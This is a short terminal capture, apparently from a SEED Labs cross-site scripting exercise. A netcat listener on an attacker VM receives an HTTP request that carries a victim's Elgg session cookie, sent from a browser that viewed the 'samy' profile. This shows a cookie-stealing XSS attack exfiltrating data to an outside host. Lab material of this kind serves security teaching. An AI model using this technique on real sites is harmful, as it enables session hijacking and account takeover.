 [07/20/21]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.7 55392
GET /?c=Elgg%3Damcqsah6m5s1nd3tfuiff0a6vv HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy